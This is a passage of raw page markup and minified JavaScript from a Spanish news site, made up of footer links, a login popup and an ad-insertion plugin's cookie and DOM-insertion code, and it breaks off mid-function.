menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="38973c55b9fc8adfb848e285-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-login-form"><form name="popup-form" id="popup-form" action="https://caraotadigital.net/wp-login.php" method="post"><div class="login-username"><div class="rb-login-label">Username or Email Address</div>
<input type="text" name="log" required="required" autocomplete="username" class="input" value="" /></div><div class="login-password"><div class="rb-login-label">Password</div><div class="is-relative">
<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/mundo/parecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script type="38973c55b9fc8adfb848e285-text/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/*  */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/*  */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
